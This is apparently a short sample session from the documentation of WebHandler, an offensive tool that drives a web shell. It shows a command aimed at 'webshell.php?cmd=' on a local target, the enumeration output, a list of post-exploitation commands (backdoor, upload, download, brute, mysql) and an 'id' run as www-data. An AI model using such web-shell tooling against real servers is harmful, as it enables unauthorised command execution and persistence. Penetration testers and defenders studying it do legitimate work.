 root@kali:/tmp/webhandler# python webhandler.py --url http://192.168.1.120/webshell.php?cmd=
WebHandler
Version: 1bd971e
User : www-data
ID : uid=33(www-data) gid=33(www-data) groups=33(www-data)
Kernel : Linux kali 4.19.0-kali3-amd64 #1 SMP Debian 4.19.20-1kali1 (2019-02-14) x86_64 GNU/Linux
CWD : /var/www/html (drwxrwxrwx)
Uptime : 1 days, 1 hours and 47 minutes
Target's IPs : 192.168.1.120
Our IP :
Hostname : kali (Kali GNU/Linux Rolling)
[+] Available commands: @backdoor, @download, @enum, @history, @info, @update, @upload, @brute, @mysql, :alias, exit
[+] Inserting ! at the begining of the command will execute the command locally (on your box)
[www-data@kali /var/www/html ]$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)